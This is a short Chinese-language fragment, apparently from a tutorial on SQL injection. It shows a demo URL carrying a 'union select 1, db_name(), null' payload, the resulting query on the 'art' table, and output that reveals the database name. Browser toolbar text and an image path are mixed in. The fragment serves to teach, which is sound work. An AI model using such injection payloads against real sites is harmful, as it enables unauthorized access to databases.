 demo1.com/index.aspx?id=1%20
www.demo1.com/index.aspx?id=1 union select 1 ,db_name() ,null
火狐官方站点 新手上路 常用网址 JD 京东商城
执行语句:
select * from art where id=1 union select 1 ,db_name() ,null
结果为:
id title content
1 mydb
1 这是sql注入 SQL注入